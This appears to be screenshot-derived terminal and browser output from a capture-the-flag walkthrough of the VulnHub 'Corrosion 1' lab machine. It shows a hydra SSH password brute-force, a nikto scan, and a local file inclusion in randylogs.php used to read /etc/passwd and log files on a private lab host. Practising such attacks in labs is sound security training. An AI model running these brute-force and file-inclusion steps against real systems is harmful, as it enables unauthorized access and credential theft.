 1 : zsh
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 08:19:20 PM IST 2021.12.23 20:19:20
f0c1s@kali:~/vuln-hubs/corrosion/1 $
hydra -l randy -P /usr/share/wordlists/rockyou.txt $RHOST ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-23 20:19:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.79:22/
[STATUS] 164.00 tries/min, 164 tries in 00:01h, 14344238 to do in 1457:45h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 08:20:26 PM IST 2021.12.23 20:20:26
f0c1s@kali:~/vuln-hubs/corrosion/1 $
rm hydra.restore
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 08:20:29 PM IST 2021.12.23 20:20:29
f0c1s@kali:~/vuln-hubs/corrosion/1 $
nikto -C all -host http://$RHOST
- Nikto v2.1.6
+ Target IP: 192.168.56.79
+ Target Hostname: 192.168.56.79
+ Target Port: 80
+ Start Time: 2021-12-23 20:20:31 (GMT5.5)
+ Server: Apache/2.4.46 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms
of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site i
n a different fashion to the MIME type
+ Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 5c84b4033ab77, mtime: gzip
+ Allowed HTTP Methods: POST, OPTIONS, HEAD, GET
+ 26522 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time: 2021-12-23 20:21:59 (GMT5.5) (88 seconds)
+ 1 host(s) tested
*********************************************************************
Portions of the server's headers (Apache/2.4.46) are not in
the Nikto 2.1.6 database or are newer than the known string. Would you like
to submit this information (*no server specific data*) to CIRT.net
for a Nikto update (or you may email to sullo@cirt.net) (y/n)? ^C
1 : zsh
http://192.168.56.79/blog-post
http://192.168.56.79/blog-post/archives/randylogs.php?file=/var/log/auth.log
1
http://192.168.56.79/blog-post/archives/randylogs.php?file=/etc/hosts — Mozilla Firefox
http://192.168.56.79/blog-post
source:http://192.168.56.79/blog-post/archives/randylogs.php?file=/etc/hosts
1 127.0.0.1 localhost
2
3
4 # The following lines are desirable for IPv6 capable hosts
5 ::1 ip6-localhost ip6-loopback
6 fe00::0 ip6-localnet
7 ff00::0 ip6-mcastprefix
8 ff02::1 ip6-allnodes
9 ff02::2 ip6-allrouters
10
http://192.168.56.79/blog-post/archives/randylogs.php?file=/etc/passwd — Mozilla Firefox
http://192.168.56.79/blog-post
urce:http://192.168.56.79/blog-post/archives/randylogs.php?file=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/bin/sh
1
no IPv6|W: down|E: 192.168.42.7 (1000 Mbit/s)|No battery|91.1 GiB|1.08|960.3 MiB | 14.4 GiB|2021-12-23 20:22:40 EN